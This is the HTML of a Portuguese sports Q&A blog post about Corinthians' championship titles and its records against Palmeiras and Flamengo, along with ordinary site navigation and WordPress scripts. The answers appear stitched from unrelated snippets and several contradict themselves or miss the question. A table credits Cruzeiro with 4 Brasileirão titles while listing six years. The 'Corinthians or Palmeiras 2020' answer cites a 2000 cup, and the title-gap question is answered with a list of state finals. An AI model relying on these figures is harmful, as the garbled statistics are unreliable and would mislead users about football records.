            <li id="menu-item-15138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <article id="post-553" class="post-553 post type-post status-publish format-standard category-esportes-coletivos">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">Quantas vitórias o Corinthians tem no Brasileirão?</h1>
                <div class="entry-meta"></div>
              </header>
              <div class="page-separator"></div>
              <div class="entry-content" itemprop="articleBody">
                <div class="table-of-contents">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Conteúdo</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list" style="display:none;">
                    <li class="level-1">
                      <a href="#quantos-titulos-oficiais-tem-o-corinthians">Quantos títulos oficiais tem o Corinthians?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quantas-vitorias-o-corinthians">Quantas vitórias o Corinthians?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quantos-titulos-brasileiros-tem-o-corinthians">Quantos títulos brasileiros têm o Corinthians?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quem-tem-mais-vitorias-corinthians-ou-palmeiras">Quem tem mais vitórias Corinthians ou Palmeiras?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-o-time-brasileiro-que-tem-mais-titulos">Qual é o time brasileiro que tem mais títulos?</a>
                    </li>
                    <li class="level-1">
                      <a href="#qual-e-o-titulo-que-o-corinthians-nao-tem">Qual é o título que o Corinthians não tem?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quem-tem-mais-vitorias-corinthians-ou-flamengo">Quem tem mais vitórias Corinthians ou Flamengo?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quantos-titulos-o-corinthians-ganhou-nos">Quantos títulos o Corinthians ganhou nos últimos 20 anos?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quem-tem-mais-titulos-no-brasil-em-2020">Quem tem mais títulos no Brasil em 2020?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quem-tem-mais-titulos-corinthians-ou-palmeiras">Quem tem mais títulos Corinthians ou Palmeiras 2020?</a>
                    </li>
                    <li class="level-1">
                      <a href="#quantos-titulos-o-palmeiras-tem-a-mais-que">Quantos títulos o Palmeiras tem a mais que o Corinthians?</a>
                    </li>
                    <li class="level-1">
                      <a href="#porque-o-classico-corinthians-e-palmeiras">Porque o clássico Corinthians e Palmeiras é chamado de Derby?</a>
                    </li>
                  </ol>
                </div>
                <h2 id="quantos-titulos-oficiais-tem-o-corinthians">Quantos títulos oficiais tem o Corinthians?</h2>
                <p>Títulos oficiais</p>
                <table>
                  <tbody>
                    <tr class="ztXv9">
                      <th colspan="2" style="text-align:center;padding-left:0">HONRARIAS</th>
                    </tr>
                    <tr>
                      <th style="padding-left:0">Competição</th>
                      <th>Temporadas</th>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Campeonato Brasileiro</td>
                      <td>1990, 1998, 1999, 2005, 2011, 2015 e 2017</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Copa do Brasil</td>
                      <td>1995 , 2002 e 2009</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Supercopa do Brasil</td>
                      <td>1991</td>
                    </tr>
                  </tbody>
                </table>
                <h2 id="quantas-vitorias-o-corinthians">Quantas vitórias o Corinthians?</h2>
                <p>Rei absoluto dos estaduais, o Timão já conquistou 30 vezes o Campeonato Paulista. Os anos em que o Alvinegro venceu o Paulistão foram: 1914, 1916, 1922, 1923, 1924, 1928, 1929, 1930, 1937, 1938, 1939, 1941, 1951, 1952, 1954, 1977, 1979, 1982, 1983, 1988, 1995, 1997, 1999, 2001, 2003, 2009, 2013, 2017, 2018 e 2019.</p>
                <h2 id="quantos-titulos-brasileiros-tem-o-corinthians">Quantos títulos brasileiros têm o Corinthians?</h2>
                <p>Os maiores campeões do Brasileirão</p>
                <table>
                  <tbody>
                    <tr class="ztXv9">
                      <th style="padding-left:0">TIMES</th>
                      <th>TÍTULOS</th>
                      <th>ANOS</th>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Corinthians</td>
                      <td>7</td>
                      <td>1990, 1998, 1999, 2005, 2011, 2015 e 2017</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">São Paulo</td>
                      <td>6</td>
                      <td>1977, 1986, 1991, 2006, 2007 e 2008</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Cruzeiro</td>
                      <td>4</td>
                      <td>1993, 1996, 2000, 2003, 2017 e 2018</td>
                    </tr>
                    <tr>
                      <td style="padding-left:0">Fluminense</td>
                      <td>4</td>
                      <td>1970, 1984, 2010 e 2012</td>
                    </tr>
                  </tbody>
                </table>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/eS4sVdbckWY" data-id="eS4sVdbckWY" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/eS4sVdbckWY" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="quem-tem-mais-vitorias-corinthians-ou-palmeiras">Quem tem mais vitórias Corinthians ou Palmeiras?</h2>
                <p>Com a vitória deste domingo, o Palmeiras abriu agora dois jogos de vantagem sobre o Corinthians na história do confronto, tendo agora 130 vitórias contra 128 do rival.</p>
                <h2 id="qual-e-o-time-brasileiro-que-tem-mais-titulos">Qual é o time brasileiro que tem mais títulos?</h2>
                <p>São Paulo: 39 títulos.</p>
                <h2 id="qual-e-o-titulo-que-o-corinthians-nao-tem">Qual é o título que o Corinthians não tem?</h2>
                <p>O Corinthians não tem camisa de Libertadores. O Corinthians na Libertadores sempre foi um fiasco, com exceção de 2012&#8243;, falou Sormani.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/esportes-coletivos/como-e-quando-o-jiu-jitsu-chegou-ao-brasil.html" target="_self" rel="nofollow" class="u666eb738ce67e27abddfbb0a848ea131">
                  <div class="centered-text-area">
                    <div class="centered-text" style="float: left;">
                      <div class="u666eb738ce67e27abddfbb0a848ea131-content">
                        <span class="ctaText">É INTERESSANTE:</span>&nbsp; <span class="postTitle">Como e quando o jiu jitsu chegou ao Brasil?</span>
                      </div>
                    </div>
                  </div>
                  <div class="ctaButton"></div></a>
                </div>
                <h2 id="quem-tem-mais-vitorias-corinthians-ou-flamengo">Quem tem mais vitórias Corinthians ou Flamengo?</h2>
                <p>Quando tudo é somado, o que se tem é muito equilíbrio, com 53 vitórias corintianas, 56 vitórias do Flamengo e 30 empates.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/cXCHmvHBKNc" data-id="cXCHmvHBKNc" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/cXCHmvHBKNc" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="quantos-titulos-o-corinthians-ganhou-nos">Quantos títulos o Corinthians ganhou nos últimos 20 anos?</h2>
                <p>Corinthians &#8211; 10 títulos &#8211; Campeão Paulista (2013, 2017, 2018 e 2019); Campeão Brasileiro (2011, 2015 e 2017); Conmebol Libertadores (2012); Mundial de Clubes (2012); Recopa Sul-Americana (2013).</p>
                <h2 id="quem-tem-mais-titulos-no-brasil-em-2020">Quem tem mais títulos no Brasil em 2020?</h2>
                <p>Em final dramático, o Flamengo conquistou o Brasileirão 2020 e se tornou o clube com mais títulos nacionais e internacionais no futebol brasileiro.</p>
                <h2 id="quem-tem-mais-titulos-corinthians-ou-palmeiras">Quem tem mais títulos Corinthians ou Palmeiras 2020?</h2>
                <p>Vencedor da Copa dos Campeões de 2000, que lhe garantiu vaga na Libertadores de 2001, o Palmeiras tem agora 15 títulos nacionais, abrindo boa vantagem ainda sobre os rivais de São Paulo — o Corinthians tem 11, o Santos 9 e o São Paulo 6.</p>
                <h2 id="quantos-titulos-o-palmeiras-tem-a-mais-que">Quantos títulos o Palmeiras tem a mais que o Corinthians?</h2>
                <p>O Palmeiras foi campeão paulista sobre o rival nas finais de 1936, 1974, 1993 e 2020. Já o Corinthians ganhou em 1954, 1995, 1999 e 2018.</p>
                <div style="text-align:center;">
                  <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/B2ot0EgNRPo" data-id="B2ot0EgNRPo" data-query=""></div><noscript><iframe width="560" height="315" src="https://www.youtube.com/embed/B2ot0EgNRPo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript>
                </div>
                <h2 id="porque-o-classico-corinthians-e-palmeiras">Porque o clássico Corinthians e Palmeiras é chamado de Derby?</h2>
                <p>O apelido do clássico entre Palmeiras e Corinthians surgiu ainda na primeira metade do século passado e faz referência ao Derby de Epsom, a mais importante corrida de cavalo do mundo. Isso porque as duas equipes eram as grandes potências (e, portanto, os grandes rivais) da época.</p>
              </div>
            </article>
            <div class="entry-footer"></div>
            <div class="b-related">
              <div class="b-related__items">
                <div id="post-9504" class="post-card post-9504 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/voce-perguntou-quais-sao-os-esportes-aquaticos-nao-olimpicos-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/voce-perguntou-quais-sao-os-esportes-aquaticos-nao-olimpicos-2.html" rel="bookmark">Você perguntou: Quais são os esportes aquáticos não Olímpicos?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais os esportes aquáticos que não são olímpicos? Resposta. Resposta: Entre os esportes aquáticos,
                  </div>
                </div>
                <div id="post-9495" class="post-card post-9495 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/como-se-vence-uma-partida-de-tenis-de-mesa-2.html" rel="bookmark">Como se vence uma partida de tênis de mesa?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como um jogador vence uma partida de tênis de mesa? Uma partida de tênis
                  </div>
                </div>
                <div id="post-9496" class="post-card post-9496 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/quais-sao-as-regras-basicas-de-um-jogo-de-handebol-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/quais-sao-as-regras-basicas-de-um-jogo-de-handebol-2.html" rel="bookmark">Quais são as regras básicas de um jogo de handebol?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quais são as regras do jogo de handebol? Quais são as 10 regras basicas
                  </div>
                </div>
                <div id="post-9497" class="post-card post-9497 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/questao-como-sair-com-o-goleiro-no-pes-2020-mobile-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/questao-como-sair-com-o-goleiro-no-pes-2020-mobile-2.html" rel="bookmark">Questão: Como sair com o goleiro no PES 2020 mobile?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Como sair com o goleiro no PES Mobile? Um goleiro com a habilidade &#8220;Goleiro
                  </div>
                </div>
                <div id="post-9498" class="post-card post-9498 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/qual-e-a-medida-de-um-carro-de-formula-1-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/qual-e-a-medida-de-um-carro-de-formula-1-2.html" rel="bookmark">Qual é a medida de um carro de Fórmula 1?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quantos metros de comprimento tem um carro de Fórmula 1? F1: As equipes são
                  </div>
                </div>
                <div id="post-9499" class="post-card post-9499 post type-post status-publish format-standard category-esportes-coletivos">
                  <div class="post-card__image">
                    <a href="/esportes-coletivos/quem-foi-o-vencedor-da-corrida-de-formula-1-hoje-2.html">
                    <div class="thumb-wide"></div>
                    <div class="entry-meta">
                      <span class="entry-category"><span>Esportes coletivos</span></span> <span class="entry-meta__info"><span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span></span>
                    </div></a>
                  </div>
                  <header class="entry-header">
                    <div class="entry-title">
                      <a href="/esportes-coletivos/quem-foi-o-vencedor-da-corrida-de-formula-1-hoje-2.html" rel="bookmark">Quem foi o vencedor da corrida de Fórmula 1 hoje?</a>
                    </div>
                  </header>
                  <div class="post-card__content">
                    Quem venceu o Grande Prêmio de Fórmula 1 hoje? O piloto Sergio Pérez é
                  </div>
                </div>
              </div>
            </div>
            <meta itemprop="author" content="SVadmin">
            <meta itemprop="datePublished" content="2021-06-15T11:29:34+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://abrambrasil.com/esportes-coletivos/quantas-vitorias-o-corinthians-tem-no-brasileirao.html" content="Quantas vitórias o Corinthians tem no Brasileirão?">
            <meta itemprop="dateModified" content="2021-06-15">
            <meta itemprop="datePublished" content="2021-06-15T11:29:34+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;">
                <img width="256" height="256" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20256%20256'%3E%3C/svg%3E" alt="No alvo" data-lazy-src="/wp-content/uploads/2021/06/logo-1.png"><noscript><img width="256" height="256" itemprop="url image" src="/wp-content/uploads/2021/06/logo-1.png" alt="No alvo"></noscript>
              </div>
              <meta itemprop="name" content="No alvo">
              <meta itemprop="telephone" content="No alvo">
              <meta itemprop="address" content="https://abrambrasil.com">
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-2" class="widget widget_search">
          <form role="search" method="get" id="searchform_5288" action="https://abrambrasil.com/" class="search-form" name="searchform_5288">
            <label class="screen-reader-text" for="s_5288">Search:</label> <input type="text" value="" name="s" id="s_5288" class="search-form__text"> <button type="submit" id="searchsubmit_5288" class="search-form__submit"></button>
          </form>
        </div>
        <div id="text-5" class="widget widget_text">
          <div class="widget-header">
            Sobre o autor
          </div>
          <div class="textwidget">
            <p><img class="size-full wp-image-90 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" alt="" width="120" height="120" data-lazy-src="/wp-content/uploads/2021/06/logo-autor.png"><noscript><img class="size-full wp-image-90 alignleft" src="/wp-content/uploads/2021/06/logo-autor.png" alt="" width="120" height="120"></noscript>Olá, meu nome é Jackie. Bem-vindo ao meu popular blog de esportes. Aqui você encontrará informações sobre regras, campeonatos, jogadores e muito mais. Do futebol ao golfe.</p>
          </div>
        </div>
        <div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles">
          <div class="widget-articles">
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-coletivos/melhor-resposta-como-perder-peso-com-boxe-2.html">Melhor resposta: Como perder peso com boxe?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/como-deixar-o-cadarco-do-tenis-branco-2.html">Como deixar o cadarço do tênis branco?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/como-e-o-nome-dos-espacos-entre-duas-linhas-da-pista-de-atletismo.html">Como é o nome dos espaços entre duas linhas da pista de atletismo?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/esportes-individuais/como-sao-definidas-ou-praticadas-as-lutas-de-boxe-profissional.html">Como são definidas ou praticadas as lutas de boxe profissional?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/sua-pergunta-o-que-tem-no-futebol-com-a-letra-b.html">Sua pergunta: O que tem no futebol com a letra B?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-basquete/quem-e-o-melhor-jogador-de-basquete-2.html">Quem é o melhor jogador de basquete?</a>
                </div>
              </div>
            </div>
            <div class="widget-article widget-article--compact">
              <div class="widget-article__body">
                <div class="widget-article__title">
                  <a href="/jogo-de-futebol/como-classificamos-a-recepcao-no-futsal.html">Como classificamos a recepção no futsal?</a>
                </div>
              </div>
            </div>
          </div>
        </div>
      </aside>
    </div>
    <div class="footer-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-main-container">
          <ul id="footer_menu" class="menu">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15135">
              <a href="/esportes-individuais/">Esportes individuais</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15136">
              <a href="/esportes-coletivos/">Esportes coletivos</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15137">
              <a href="/jogo-de-futebol/">Jogo de futebol</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15138">
              <a href="/jogo-de-basquete/">Jogo de basquete</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
      <div class="site-footer-inner">
        <div class="footer-info">
          © 2024 No alvo
          <div class="footer-text">
            <p><a href="/contact">Contatos</a> | <a href="/about-us">Sobre nós</a> | <a href="/policy">Política de privacidade e cookies</a></p>
            <p>ATENÇÃO AOS TITULARES DIREITOS! Todos os materiais postados no site são estritamente informativos e educacionais! Se você acha que a postagem de algum material viola seus direitos autorais, não deixe de nos contatar através do formulário de contato e seu material será removido!</p>
          </div>
        </div>
      </div>
    </footer><button type="button" class="scrolltop js-scrolltop" data-mob="on"></button>
  </div>
  <script type="rocketlazyloadscript">
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type="rocketlazyloadscript">

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://abrambrasil.com/esportes-coletivos/quantas-vitorias-o-corinthians-tem-no-brasileirao.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type="text/javascript">

  !function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
                        (function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/qa_sitess","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/abrambrasil.com","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type="rocketlazyloadscript" data-minify="1" src='/wp-content/cache/min/1/wp-content/themes/root/js/lightbox.js?ver=1623751048' id='root-lightbox-js' defer></script> 
  <script type='text/javascript' id='root-scripts-js-extra'>


  /* <![CDATA[ */
  var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
  var wps_ajax = {"url":"https:\/\/abrambrasil.com\/wp-admin\/admin-ajax.php","nonce":"21fef352d6"};
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/themes/root/js/scripts.min.js' id='root-scripts-js' defer></script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["ai_widget-2"]}];
  /* ]]> */
  </script> 
  <script type="rocketlazyloadscript" src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js' defer></script> 
  <script>

  window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
  if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
